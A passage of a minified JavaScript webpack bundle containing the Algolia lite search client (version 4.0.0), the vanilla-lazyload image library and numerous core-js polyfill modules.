f.requestsCache.set(o,n()).then(function(e){return Promise.all([f.requestsCache.delete(o),e])},function(e){return Promise.all([f.requestsCache.delete(o),Promise.reject(e)])}).then(function(e){var t=i(e,2);return t[0],t[1]})})},{miss:function(e){return f.responsesCache.set(o,e)}})},write:function(e,t){return E(f,f.hosts.filter(function(e){return 0!=(e.accept&h.Write)}),e,p(t,f.timeouts.write))}};return f}(r({hosts:[{url:"".concat(t,"-dsn.algolia.net"),accept:h.Read},{url:"".concat(t,".algolia.net"),accept:h.Write}].concat(u([{url:"".concat(t,"-1.algolianet.com")},{url:"".concat(t,"-2.algolianet.com")},{url:"".concat(t,"-3.algolianet.com")}]))},e,{headers:r({},n.headers(),{},{"content-type":"application/x-www-form-urlencoded"},{},e.headers),queryParameters:r({},n.queryParameters(),{},e.queryParameters)}));return l({transporter:o,appId:t,addAlgoliaAgent:function(e,t){o.userAgent.add({segment:e,version:t})},clearCache:function(){return Promise.all([o.requestsCache.clear(),o.responsesCache.clear()]).then(function(){})}},e.methods)},j=function(e){return function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return l({transporter:e.transporter,appId:e.appId,indexName:t},r.methods)}},_=function(e){return function(t,n){var i=t.map(function(e){return r({},e,{params:C(e.params||{})})});return e.transporter.read({method:x,path:"1/indexes/*/queries",data:{requests:i},cacheable:!0},n)}},A=function(e){return function(t,i){return Promise.all(t.map(function(t){var o=t.params,a=o.facetName,s=o.facetQuery,c=n(o,["facetName","facetQuery"]);return j(e)(t.indexName,{methods:{searchForFacetValues:F}}).searchForFacetValues(a,s,r({},i,{},c))}))}},N=function(e){return function(t,r){return e.transporter.read({method:x,path:f("1/indexes/%s/query",e.indexName),data:{query:t},cacheable:!0},r)}},F=function(e){return function(t,r,n){return e.transporter.read({method:x,path:f("1/indexes/%s/facets/%s/query",e.indexName,t),data:{facetQuery:r},cacheable:!0},n)}},I=1,M=2,L=3;function D(e,t,n){var i,o={appId:e,apiKey:t,timeouts:{connect:1,read:2,write:30},requester:{send:function(e){return new Promise(function(t){var r=new XMLHttpRequest;r.open(e.method,e.url,!0),Object.keys(e.headers).forEach(function(t){return r.setRequestHeader(t,e.headers[t])});var n,i=function(e,n){return setTimeout(function(){r.abort(),t({status:0,content:n,isTimedOut:!0})},1e3*e)},o=i(e.connectTimeout,"Connection timeout");r.onreadystatechange=function(){r.readyState>r.OPENED&&void 0===n&&(clearTimeout(o),n=i(e.responseTimeout,"Socket timeout"))},r.onerror=function(){0===r.status&&(clearTimeout(o),clearTimeout(n),t({content:r.responseText||"Network request failed",status:r.status,isTimedOut:!1}))},r.onload=function(){clearTimeout(o),clearTimeout(n),t({content:r.responseText,status:r.status,isTimedOut:!1})},r.send(e.data)})}},logger:(i=L,{debug:function(e,t){return I>=i&&console.debug(e,t),Promise.resolve()},info:function(e,t){return M>=i&&console.info(e,t),Promise.resolve()},error:function(e,t){return console.error(e,t),Promise.resolve()}}),responsesCache:c(),requestsCache:c({serializable:!1}),hostsCache:s({caches:[a({key:"".concat("4.0.0","-").concat(e)}),c()]}),userAgent:k("4.0.0").add({segment:"Browser",version:"lite"}),authMode:d.WithinQueryParameters};return R(r({},o,{},n,{methods:{search:_,searchForFacetValues:A,multipleQueries:_,multipleSearchForFacetValues:A,initIndex:function(e){return function(t){return j(e)(t,{methods:{search:N,searchForFacetValues:F}})}}}}))}return D.version="4.0.0",D}()},83650:(e,t,r)=>{"use strict";var n=r(97080),i=r(94402),o=r(89286),a=r(83789),s=r(40507),c=i.add,u=i.has,l=i.remove;e.exports=function(e){var t=n(this),r=a(e).getIterator(),i=o(t);return s(r,function(e){u(t,e)?l(i,e):c(i,e)}),i}},83789:(e,t,r)=>{"use strict";var n=r(79306),i=r(28551),o=r(69565),a=r(91291),s=r(1767),c="Invalid size",u=RangeError,l=TypeError,f=Math.max,d=function(e,t){this.set=e,this.size=f(t,0),this.has=n(e.has),this.keys=n(e.keys)};d.prototype={getIterator:function(){return s(i(o(this.keys,this.set)))},includes:function(e){return o(this.has,this.set,e)}},e.exports=function(e){i(e);var t=+e.size;if(t!=t)throw new l(c);var r=a(t);if(r<0)throw new u(c);return new d(e,r)}},83851:(e,t,r)=>{"use strict";var n=r(46518),i=r(79039),o=r(25397),a=r(77347).f,s=r(43724);n({target:"Object",stat:!0,forced:!s||i(function(){a(1)}),sham:!s},{getOwnPropertyDescriptor:function(e,t){return a(o(e),t)}})},83972:(e,t,r)=>{"use strict";var n=r(20034),i=String,o=TypeError;e.exports=function(e){if(void 0===e||n(e))return e;throw new o(i(e)+" is not an object or undefined")}},84144:function(e){e.exports=function(){"use strict";function e(){return e=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},e.apply(this,arguments)}var t="undefined"!=typeof window,r=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),n=t&&"IntersectionObserver"in window,i=t&&"classList"in document.createElement("p"),o=t&&window.devicePixelRatio>1,a={elements_selector:".lazy",container:r||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_bg_set:"bg-set",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1,restore_on_error:!1},s=function(t){return e({},a,t)},c=function(e,t){var r,n="LazyLoad::Initialized",i=new e(t);try{r=new CustomEvent(n,{detail:{instance:i}})}catch(e){(r=document.createEvent("CustomEvent")).initCustomEvent(n,!1,!1,{instance:i})}window.dispatchEvent(r)},u="src",l="srcset",f="sizes",d="poster",p="llOriginalAttrs",h="data",v="loading",m="loaded",g="applied",y="error",b="native",w="data-",x="ll-status",S=function(e,t){return e.getAttribute(w+t)},E=function(e){return S(e,x)},k=function(e,t){return function(e,t,r){var n="data-ll-status";null!==r?e.setAttribute(n,r):e.removeAttribute(n)}(e,0,t)},O=function(e){return k(e,null)},C=function(e){return null===E(e)},P=function(e){return E(e)===b},T=[v,m,g,y],R=function(e,t,r,n){e&&"function"==typeof e&&(void 0===n?void 0===r?e(t):e(t,r):e(t,r,n))},j=function(e,t){""!==t&&(i?e.classList.add(t):e.className+=(e.className?" ":"")+t)},_=function(e,t){""!==t&&(i?e.classList.remove(t):e.className=e.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,""))},A=function(e){return e.llTempImage},N=function(e,t){if(t){var r=t._observer;r&&r.unobserve(e)}},F=function(e,t){e&&(e.loadingCount+=t)},I=function(e,t){e&&(e.toLoadCount=t)},M=function(e){for(var t,r=[],n=0;t=e.children[n];n+=1)"SOURCE"===t.tagName&&r.push(t);return r},L=function(e,t){var r=e.parentNode;r&&"PICTURE"===r.tagName&&M(r).forEach(t)},D=function(e,t){M(e).forEach(t)},q=[u],H=[u,d],z=[u,l,f],$=[h],U=function(e){return!!e[p]},B=function(e){return e[p]},V=function(e){return delete e[p]},W=function(e,t){if(!U(e)){var r={};t.forEach(function(t){r[t]=e.getAttribute(t)}),e[p]=r}},Q=function(e,t){if(U(e)){var r=B(e);t.forEach(function(t){!function(e,t,r){r?e.setAttribute(t,r):e.removeAttribute(t)}(e,t,r[t])})}},Y=function(e,t,r){j(e,t.class_applied),k(e,g),r&&(t.unobserve_completed&&N(e,t),R(t.callback_applied,e,r))},G=function(e,t,r){j(e,t.class_loading),k(e,v),r&&(F(r,1),R(t.callback_loading,e,r))},K=function(e,t,r){r&&e.setAttribute(t,r)},X=function(e,t){K(e,f,S(e,t.data_sizes)),K(e,l,S(e,t.data_srcset)),K(e,u,S(e,t.data_src))},J={IMG:function(e,t){L(e,function(e){W(e,z),X(e,t)}),W(e,z),X(e,t)},IFRAME:function(e,t){W(e,q),K(e,u,S(e,t.data_src))},VIDEO:function(e,t){D(e,function(e){W(e,q),K(e,u,S(e,t.data_src))}),W(e,H),K(e,d,S(e,t.data_poster)),K(e,u,S(e,t.data_src)),e.load()},OBJECT:function(e,t){W(e,$),K(e,h,S(e,t.data_src))}},Z=["IMG","IFRAME","VIDEO","OBJECT"],ee=function(e,t){!t||function(e){return e.loadingCount>0}(t)||function(e){return e.toLoadCount>0}(t)||R(e.callback_finish,t)},te=function(e,t,r){e.addEventListener(t,r),e.llEvLisnrs[t]=r},re=function(e,t,r){e.removeEventListener(t,r)},ne=function(e){return!!e.llEvLisnrs},ie=function(e){if(ne(e)){var t=e.llEvLisnrs;for(var r in t){var n=t[r];re(e,r,n)}delete e.llEvLisnrs}},oe=function(e,t,r){!function(e){delete e.llTempImage}(e),F(r,-1),function(e){e&&(e.toLoadCount-=1)}(r),_(e,t.class_loading),t.unobserve_completed&&N(e,r)},ae=function(e,t,r){var n=A(e)||e;ne(n)||function(e,t,r){ne(e)||(e.llEvLisnrs={});var n="VIDEO"===e.tagName?"loadeddata":"load";te(e,n,t),te(e,"error",r)}(n,function(i){!function(e,t,r,n){var i=P(t);oe(t,r,n),j(t,r.class_loaded),k(t,m),R(r.callback_loaded,t,n),i||ee(r,n)}(0,e,t,r),ie(n)},function(i){!function(e,t,r,n){var i=P(t);oe(t,r,n),j(t,r.class_error),k(t,y),R(r.callback_error,t,n),r.restore_on_error&&Q(t,z),i||ee(r,n)}(0,e,t,r),ie(n)})},se=function(e,t,r){!function(e){return Z.indexOf(e.tagName)>-1}(e)?function(e,t,r){!function(e){e.llTempImage=document.createElement("IMG")}(e),ae(e,t,r),function(e){U(e)||(e[p]={backgroundImage:e.style.backgroundImage})}(e),function(e,t,r){var n=S(e,t.data_bg),i=S(e,t.data_bg_hidpi),a=o&&i?i:n;a&&(e.style.backgroundImage='url("'.concat(a,'")'),A(e).setAttribute(u,a),G(e,t,r))}(e,t,r),function(e,t,r){var n=S(e,t.data_bg_multi),i=S(e,t.data_bg_multi_hidpi),a=o&&i?i:n;a&&(e.style.backgroundImage=a,Y(e,t,r))}(e,t,r),function(e,t,r){var n=S(e,t.data_bg_set);if(n){var i=n.split("|"),o=i.map(function(e){return"image-set(".concat(e,")")});e.style.backgroundImage=o.join(),""===e.style.backgroundImage&&(o=i.map(function(e){return"-webkit-image-set(".concat(e,")")}),e.style.backgroundImage=o.join()),Y(e,t,r)}}(e,t,r)}(e,t,r):function(e,t,r){ae(e,t,r),function(e,t,r){var n=J[e.tagName];n&&(n(e,t),G(e,t,r))}(e,t,r)}(e,t,r)},ce=function(e){e.removeAttribute(u),e.removeAttribute(l),e.removeAttribute(f)},ue=function(e){L(e,function(e){Q(e,z)}),Q(e,z)},le={IMG:ue,IFRAME:function(e){Q(e,q)},VIDEO:function(e){D(e,function(e){Q(e,q)}),Q(e,H),e.load()},OBJECT:function(e){Q(e,$)}},fe=function(e,t){(function(e){var t=le[e.tagName];t?t(e):function(e){if(U(e)){var t=B(e);e.style.backgroundImage=t.backgroundImage}}(e)})(e),function(e,t){C(e)||P(e)||(_(e,t.class_entered),_(e,t.class_exited),_(e,t.class_applied),_(e,t.class_loading),_(e,t.class_loaded),_(e,t.class_error))}(e,t),O(e),V(e)},de=["IMG","IFRAME","VIDEO"],pe=function(e){return e.use_native&&"loading"in HTMLImageElement.prototype},he=function(e,t,r){e.forEach(function(e){return function(e){return e.isIntersecting||e.intersectionRatio>0}(e)?function(e,t,r,n){var i=function(e){return T.indexOf(E(e))>=0}(e);k(e,"entered"),j(e,r.class_entered),_(e,r.class_exited),function(e,t,r){t.unobserve_entered&&N(e,r)}(e,r,n),R(r.callback_enter,e,t,n),i||se(e,r,n)}(e.target,e,t,r):function(e,t,r,n){C(e)||(j(e,r.class_exited),function(e,t,r,n){r.cancel_on_exit&&function(e){return E(e)===v}(e)&&"IMG"===e.tagName&&(ie(e),function(e){L(e,function(e){ce(e)}),ce(e)}(e),ue(e),_(e,r.class_loading),F(n,-1),O(e),R(r.callback_cancel,e,t,n))}(e,t,r,n),R(r.callback_exit,e,t,n))}(e.target,e,t,r)})},ve=function(e){return Array.prototype.slice.call(e)},me=function(e){return e.container.querySelectorAll(e.elements_selector)},ge=function(e){return function(e){return E(e)===y}(e)},ye=function(e,t){return function(e){return ve(e).filter(C)}(e||me(t))},be=function(e,r){var i=s(e);this._settings=i,this.loadingCount=0,function(e,t){n&&!pe(e)&&(t._observer=new IntersectionObserver(function(r){he(r,e,t)},function(e){return{root:e.container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}}(e)))}(i,this),function(e,r){t&&(r._onlineHandler=function(){!function(e,t){var r;(r=me(e),ve(r).filter(ge)).forEach(function(t){_(t,e.class_error),O(t)}),t.update()}(e,r)},window.addEventListener("online",r._onlineHandler))}(i,this),this.update(r)};return be.prototype={update:function(e){var t,i,o=this._settings,a=ye(e,o);I(this,a.length),!r&&n?pe(o)?function(e,t,r){e.forEach(function(e){-1!==de.indexOf(e.tagName)&&function(e,t,r){e.setAttribute("loading","lazy"),ae(e,t,r),function(e,t){var r=J[e.tagName];r&&r(e,t)}(e,t),k(e,b)}(e,t,r)}),I(r,0)}(a,o,this):(i=a,function(e){e.disconnect()}(t=this._observer),function(e,t){t.forEach(function(t){e.observe(t)})}(t,i)):this.loadAll(a)},destroy:function(){this._observer&&this._observer.disconnect(),t&&window.removeEventListener("online",this._onlineHandler),me(this._settings).forEach(function(e){V(e)}),delete this._observer,delete this._settings,delete this._onlineHandler,delete this.loadingCount,delete this.toLoadCount},loadAll:function(e){var t=this,r=this._settings;ye(e,r).forEach(function(e){N(e,t),se(e,r,t)})},restoreAll:function(){var e=this._settings;me(e).forEach(function(t){fe(t,e)})}},be.load=function(e,t){var r=s(t);se(e,r)},be.resetStatus=function(e){O(e)},t&&function(e,t){if(t)if(t.length)for(var r,n=0;r=t[n];n+=1)c(e,r);else c(e,t)}(be,window.lazyLoadOptions),be}()},84185:(e,t,r)=>{"use strict";var n=r(46518),i=r(43724),o=r(24913).f;n({target:"Object",stat:!0,forced:Object.defineProperty!==o,sham:!i},{defineProperty:o})},84215:(e,t,r)=>{"use strict";var n=r(44576),i=r(82839),o=r(22195),a=function(e){return i.slice(0,e.length)===e};e.exports=a("Bun/")?"BUN":a("Cloudflare-Workers")?"CLOUDFLARE":a("Deno/")?"DENO":a("Node.js/")?"NODE":n.Bun&&"string"==typeof Bun.version?"BUN":n.Deno&&"object"==typeof Deno.version?"DENO":"process"===o(n.process)?"NODE":n.window&&n.document?"BROWSER":"REST"},84270:(e,t,r)=>{"use strict";var n=r(69565),i=r(94901),o=r(20034),a=TypeError;e.exports=function(e,t){var r,s;if("string"===t&&i(r=e.toString)&&!o(s=n(r,e)))return s;if(i(r=e.valueOf)&&!o(s=n(r,e)))return s;if("string"!==t&&i(r=e.toString)&&!o(s=n(r,e)))return s;throw new a("Can't convert object to primitive value")}},84315:(e,t,r)=>{"use strict";r(52675),r(89463),r(34113),r(66412),r(97324),r(60193),r(92168),r(2259),r(86964),r(83142),r(83237),r(61833),r(67947),r(31073),r(45700),r(78125),r(20326),r(16280),r(6372),r(76918),r(30067),r(4294),r(88940),r(18107),r(28706),r(26835),r(88431),r(33771),r(2008),r(50113),r(48980),r(10838),r(13451),r(46449),r(78350),r(51629),r(23418),r(74423),r(25276),r(64346),r(23792),r(48598),r(8921),r(62062),r(31051),r(44114),r(72712),r(18863),r(94490),r(34782),r(15086),r(26910),r(87478),r(54554),r(9678),r(57145),r(71658),r(93514),r(30237),r(13609),r(11558),r(54743),r(46761),r(11745),r(38309),r(10255),r(3995),r(16573),r(78100),r(77936),r(61699),r(59089),r(91191),r(93515),r(1688),r(60739),r(89572),r(23288),r(48922),r(36456),r(94170),r(48957),r(62010),r(55081),r(18111),r(76382),r(29314),r(81148),r(22489),r(20116),r(30531),r(7588),r(49603),r(61701),r(18237),r(13579),r(54972),r(61806),r(33110),r(4731),r(36033),r(47072),r(93153),r(82326),r(36389),r(64444),r(8085),r(77762),r(65070),r(60605),r(4360),r(39469),r(72152),r(75376),r(56624),r(11367),r(5914),r(78553),r(23068),r(98690),r(60479),r(70761),r(2892),r(45374),r(25428),r(32637),r(40150),r(59149),r(64601),r(44435),r(87220),r(25843),r(62337),r(9868),r(80630),r(69085),r(59904),r(17427),r(67945),r(84185),r(87607),r(5506),r(52811),r(53921),r(83851),r(81278),r(1480),r(40875),r(77691),r(78347),r(29908),r(94052),r(94003),r(221),r(79432),r(9220),r(7904),r(93967),r(63548),r(93941),r(10287),r(26099),r(16034),r(78459),r(58940),r(3362),r(96167),r(93518),r(9391),r(31689),r(14628),r(52407),r(24793),r(50452),r(39796),r(60825),r(87411),r(21211),r(40888),r(9065),r(86565),r(32812),r(84634),r(71137),r(30985),r(34268),r(34873),r(15472),r(84864),r(96069),r(57465),r(27495),r(69479),r(87745),r(90906),r(38781),r(31415),r(17642),r(58004),r(33853),r(45876),r(32475),r(15024),r(31698),r(67357),r(23860),r(99449),r(27337),r(21699),r(42043),r(47764),r(71761),r(28543),r(35701),r(68156),r(85906),r(42781),r(25440),r(79978),r(5746),r(90744),r(11392),r(50375),r(67438),r(42762),r(39202),r(43359),r(89907),r(11898),r(35490),r(5745),r(94298),r(60268),r(69546),r(20781),r(50778),r(89195),r(46276),r(48718),r(16308),r(34594),r(29833),r(46594),r(72107),r(95477),r(21489),r(22134),r(3690),r(61740),r(48140),r(81630),r(72170),r(75044),r(69539),r(31694),r(89955),r(21903),r(91134),r(33206),r(48345),r(44496),r(66651),r(12887),r(19369),r(66812),r(8995),r(52568),r(31575),r(36072),r(88747),r(28845),r(29423),r(57301),r(373),r(86614),r(41405),r(37467),r(44732),r(33684),r(79577),r(45213),r(91925),r(16632),r(34226),r(9486),r(20456),r(88267),r(73772),r(30958),r(2945),r(42207),r(23500),r(62953),r(55815),r(64979),r(79739),r(59848),r(122),r(13611),r(71678),r(76031),r(3296),r(2222),r(45781),r(27208),r(48408),r(14603),r(47566),r(98721),r(19167)},84373:(e,t,r)=>{"use strict";var n=r(48981),i=r(35610),o=r(26198);e.exports=function(e){for(var t=n(this),r=o(t),a=arguments.length,s=i(a>1?arguments[1]:void 0,r),c=a>2?arguments[2]:void 0,u=void 0===c?r:i(c,r);u>s;)t[s++]=e;return t}},84428:(e,t,r)=>{"use strict";var n=r(78227)("iterator"),i=!1;try{var o=0,a={next:function(){return{done:!!o++}},return:function(){i=!0}};a[n]=function(){return this},Array.from(a,function(){throw 2})}catch(e){}e.exports=function(e,t){try{if(!t&&!i)return!1}catch(e){return!1}var r=!1;try{var o={};o[n]=function(){return{next:function(){return{done:r=!0}}}},e(o)}catch(e){}return r}},84549:(e,t,r)=>{"use strict";var n=r(44576);e.exports=function(e,t){var r=n.Iterator,i=r&&r.prototype,o=i&&i[e],a=!1;if(o)try{o.call({next:function(){return{done:!0}},return:function(){a=!0}},-1)}catch(e){e instanceof t||(a=!1)}if(!a)return o}},84606:(e,t,r)=>{"use strict";var n=r(16823),i=TypeError;e.exports=function(e,t){if(!delete e[t])throw new i("Cannot delete property "+n(t)+" of "+n(e))}},84634:(e,t,r)=>{"use strict";var n=r(46518),i=r(28551),o=r(34124);n({target:"Reflect",stat:!0},{isExtensible:function(e){return i(e),o(e)}})},84864:(e,t,r)=>{"use strict";var n=r(43724),i=r(44576),o=r(79504),a=r(92796),s=r(23167),c=r(66699),u=r(2360),l=r(38480).f,f=r(1625),d=r(60788),p=r(655),h=r(61034),v=r(58429),m=r(11056),g=r(36840),y=r(79039),b=r(39297),w=r(91181).enforce,x=r(87633),S=r(78227),E=r(83635),k=r(18814),O=S("match"),C=i.RegExp,P=C.prototype,T=i.SyntaxError,R=o(P.exec),j=o("".charAt),_=o("".replace),A=o("".indexOf),N=o("".slice),F=/^\?<[^\s\d!#%&*+<=>@^][^\s!#%&*+<=>@^]*>/,I=/a/g,M=/a/g,L=new C(I)!==I,D=v.MISSED_STICKY,q=v.UNSUPPORTED_Y,H=n&&(!L||D||E||k||y(function(){return M[O]=!1,C(I)!==I||C(M)===M||"/a/i"!==String(C(I,"i"))}));if(a("RegExp",H)){for(var z=function(e,t){var r,n,i,o,a,l,v=f(P,this),m=d(e),g=void 0===t,y=[],x=e;if(!v&&m&&g&&e.constructor===z)return e;if((m||f(P,e))&&(e=e.source,g&&(t=h(x))),e=void 0===e?"":p(e),t=void 0===t?"":p(t),x=e,E&&"dotAll"in I&&(n=!!t&&A(t,"s")>-1)&&(t=_(t,/s/g,"")),r=t,D&&"sticky"in I&&(i=!!t&&A(t,"y")>-1)&&q&&(t=_(t,/y/g,"")),k&&(o=function(e){for(var t,r=e.length,n=0,i="",o=[],a=u(null),s=!1,c=!1,l=0,f="";n<=r;n++){if("\\"===(t=j(e,n)))t+=j(e,++n);else if("]"===t)s=!1;else if(!s)switch(!0){case"["===t:s=!0;break;case"("===t:if(i+=t,"?:"===N(e,n+1,n+3))continue;R(F,N(e,n+1))&&(n+=2,c=!0),l++;continue;case">"===t&&c:if(""===f||b(a,f))throw new T("Invalid capture group name");a[f]=!0,o[o.length]=[f,l],c=!1,f="";continue}c?f+=t:i+=t}return[i,o]}(e),e=o[0],y=o[1]),a=s(C(e,t),v?this:P,z),(n||i||y.length)&&(l=w(a),n&&(l.dotAll=!0,l.raw=z(function(e){for(var t,r=e.length,n=0,i="",o=!1;n<=r;n++)"\\"!==(t=j(e,n))?o||"."!==t?("["===t?o=!0:"]"===t&&(o=!1),i+=t):i+="[\\s\\S]":i+=t+j(e,++n);return i}(e),r)),i&&(l.sticky=!0),y.length&&(l.groups=y)),e!==x)try{c(a,"source",""===x?"(?:)":x)}catch(e){}return a},$=l(C),U=0;$.length>U;)m(z,C,$[U++]);P.constructor=z,z.prototype=P,g(i,"RegExp",z,{constructor:!0})}x("RegExp")},84916:(e,t,r)=>{"use strict";var n=r(97751),i=function(e){return{size:e,has:function(){return!1},keys:function(){return{next:function(){return{done:!0}}}}}},o=function(e){return{size:e,has:function(){return!0},keys:function(){throw new Error("e")}}};e.exports=function(e,t){var r=n("Set");try{(new r)[e](i(0));try{return(new r)[e](i(-1)),!1}catch(n){if(!t)return!0;try{return(new r)[e](o(-1/0)),!1}catch(n){var a=new r;return a.add(1),a.add(2),t(a[e](o(1/0)))}}}catch(e){return!1}}},85906:(e,t,r)=>{"use strict";var n=r(46518),i=r(79504),o=r(25397),a=r(48981),s=r(655),c=r(26198),u=i([].push),l=i([].join);n({target:"String",stat:!0},{raw:function(e){var t=o(a(e).raw),r=c(t);if(!r)return"";for(var n=arguments.length,i=[],f=0;;){if(u(i,s(t[f++])),f===r)return l(i,"");f<n&&u(i,s(arguments[f]))}}})},86368:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576),o=r(59225).clear;n({global:!0,bind:!0,enumerable:!0,forced:i.clearImmediate!==o},{clearImmediate:o})},86565:(e,t,r)=>{"use strict";var n=r(46518),i=r(28551),o=r(42787);n({target:"Reflect",stat:!0,sham:!r(12211)},{getPrototypeOf:function(e){return o(i(e))}})},86614:(e,t,r)=>{"use strict";var n=r(94644),i=r(18014),o=r(35610),a=n.aTypedArray,s=n.getTypedArrayConstructor;(0,n.exportTypedArrayMethod)("subarray",function(e,t){var r=a(this),n=r.length,c=o(e,n);return new(s(r))(r.buffer,r.byteOffset+c*r.BYTES_PER_ELEMENT,i((void 0===t?n:o(t,n))-c))})},86938:(e,t,r)=>{"use strict";var n=r(2360),i=r(62106),o=r(56279),a=r(76080),s=r(90679),c=r(64117),u=r(72652),l=r(51088),f=r(62529),d=r(87633),p=r(43724),h=r(3451).fastKey,v=r(91181),m=v.set,g=v.getterFor;e.exports={getConstructor:function(e,t,r,l){var f=e(function(e,i){s(e,d),m(e,{type:t,index:n(null),first:null,last:null,size:0}),p||(e.size=0),c(i)||u(i,e[l],{that:e,AS_ENTRIES:r})}),d=f.prototype,v=g(t),y=function(e,t,r){var n,i,o=v(e),a=b(e,t);return a?a.value=r:(o.last=a={index:i=h(t,!0),key:t,value:r,previous:n=o.last,next:null,removed:!1},o.first||(o.first=a),n&&(n.next=a),p?o.size++:e.size++,"F"!==i&&(o.index[i]=a)),e},b=function(e,t){var r,n=v(e),i=h(t);if("F"!==i)return n.index[i];for(r=n.first;r;r=r.next)if(r.key===t)return r};return o(d,{clear:function(){for(var e=v(this),t=e.first;t;)t.removed=!0,t.previous&&(t.previous=t.previous.next=null),t=t.next;e.first=e.last=null,e.index=n(null),p?e.size=0:this.size=0},delete:function(e){var t=this,r=v(t),n=b(t,e);if(n){var i=n.next,o=n.previous;delete r.index[n.index],n.removed=!0,o&&(o.next=i),i&&(i.previous=o),r.first===n&&(r.first=i),r.last===n&&(r.last=o),p?r.size--:t.size--}return!!n},forEach:function(e){for(var t,r=v(this),n=a(e,arguments.length>1?arguments[1]:void 0);t=t?t.next:r.first;)for(n(t.value,t.key,this);t&&t.removed;)t=t.previous},has:function(e){return!!b(this,e)}}),o(d,r?{get:function(e){var t=b(this,e);return t&&t.value},set:function(e,t){return y(this,0===e?0:e,t)}}:{add:function(e){return y(this,e=0===e?0:e,e)}}),p&&i(d,"size",{configurable:!0,get:function(){return v(this).size}}),f},setStrong:function(e,t,r){var n=t+" Iterator",i=g(t),o=g(n);l(e,t,function(e,t){m(this,{type:n,target:e,state:i(e),kind:t,last:null})},function(){for(var e=o(this),t=e.kind,r=e.last;r&&r.removed;)r=r.previous;return e.target&&(e.last=r=r?r.next:e.state.first)?f("keys"===t?r.key:"values"===t?r.value:[r.key,r.value],!1):(e.target=null,f(void 0,!0))},r?"entries":"values",!r,!0),d(t)}}},86964:(e,t,r)=>{"use strict";r(70511)("match")},87220:(e,t,r)=>{"use strict";var n=r(46518),i=r(33904);n({target:"Number",stat:!0,forced:Number.parseFloat!==i},{parseFloat:i})},87411:(e,t,r)=>{"use strict";var n=r(46518),i=r(43724),o=r(28551),a=r(56969),s=r(24913);n({target:"Reflect",stat:!0,forced:r(79039)(function(){Reflect.defineProperty(s.f({},1,{value:1}),1,{value:2})}),sham:!i},{defineProperty:function(e,t,r){o(e);var n=a(t);o(r);try{return s.f(e,n,r),!0}catch(e){return!1}}})},87433:(e,t,r)=>{"use strict";var n=r(34376),i=r(33517),o=r(20034),a=r(78227)("species"),s=Array;e.exports=function(e){var t;return n(e)&&(t=e.constructor,(i(t)&&(t===s||n(t.prototype))||o(t)&&null===(t=t[a]))&&(t=void 0)),void 0===t?s:t}},87478:(e,t,r)=>{"use strict";r(87633)("Array")},87607:(e,t,r)=>{"use strict";var n=r(46518),i=r(43724),o=r(42551),a=r(79306),s=r(48981),c=r(24913);i&&n({target:"Object",proto:!0,forced:o},{__defineSetter__:function(e,t){c.f(s(this),e,{set:a(t),enumerable:!0,configurable:!0})}})},87633:(e,t,r)=>{"use strict";var n=r(97751),i=r(62106),o=r(78227),a=r(43724),s=o("species");e.exports=function(e){var t=n(e);a&&t&&!t[s]&&i(t,s,{configurable:!0,get:function(){return this}})}},87745:(e,t,r)=>{"use strict";var n=r(43724),i=r(58429).MISSED_STICKY,o=r(22195),a=r(62106),s=r(91181).get,c=RegExp.prototype,u=TypeError;n&&i&&a(c,"sticky",{configurable:!0,get:function(){if(this!==c){if("RegExp"===o(this))return!!s(this).sticky;throw new u("Incompatible receiver, RegExp required")}}})},88267:(e,t,r)=>{"use strict";var n=r(46518),i=r(79504),o=r(655),a=String.fromCharCode,s=i("".charAt),c=i(/./.exec),u=i("".slice),l=/^[\da-f]{2}$/i,f=/^[\da-f]{4}$/i;n({global:!0},{unescape:function(e){for(var t,r,n=o(e),i="",d=n.length,p=0;p<d;){if("%"===(t=s(n,p++)))if("u"===s(n,p)){if(r=u(n,p+1,p+5),c(f,r)){i+=a(parseInt(r,16)),p+=5;continue}}else if(r=u(n,p,p+2),c(l,r)){i+=a(parseInt(r,16)),p+=2;continue}i+=t}return i}})},88431:(e,t,r)=>{"use strict";var n=r(46518),i=r(59213).every;n({target:"Array",proto:!0,forced:!r(34598)("every")},{every:function(e){return i(this,e,arguments.length>1?arguments[1]:void 0)}})},88490:e=>{"use strict";var t=Array,r=Math.abs,n=Math.pow,i=Math.floor,o=Math.log,a=Math.LN2;e.exports={pack:function(e,s,c){var u,l,f,d=t(c),p=8*c-s-1,h=(1<<p)-1,v=h>>1,m=23===s?n(2,-24)-n(2,-77):0,g=e<0||0===e&&1/e<0?1:0,y=0;for((e=r(e))!=e||e===1/0?(l=e!=e?1:0,u=h):(u=i(o(e)/a),e*(f=n(2,-u))<1&&(u--,f*=2),(e+=u+v>=1?m/f:m*n(2,1-v))*f>=2&&(u++,f/=2),u+v>=h?(l=0,u=h):u+v>=1?(l=(e*f-1)*n(2,s),u+=v):(l=e*n(2,v-1)*n(2,s),u=0));s>=8;)d[y++]=255&l,l/=256,s-=8;for(u=u<<s|l,p+=s;p>0;)d[y++]=255&u,u/=256,p-=8;return d[y-1]|=128*g,d},unpack:function(e,t){var r,i=e.length,o=8*i-t-1,a=(1<<o)-1,s=a>>1,c=o-7,u=i-1,l=e[u--],f=127&l;for(l>>=7;c>0;)f=256*f+e[u--],c-=8;for(r=f&(1<<-c)-1,f>>=-c,c+=t;c>0;)r=256*r+e[u--],c-=8;if(0===f)f=1-s;else{if(f===a)return r?NaN:l?-1/0:1/0;r+=n(2,t),f-=s}return(l?-1:1)*r*n(2,f-t)}}},88727:e=>{"use 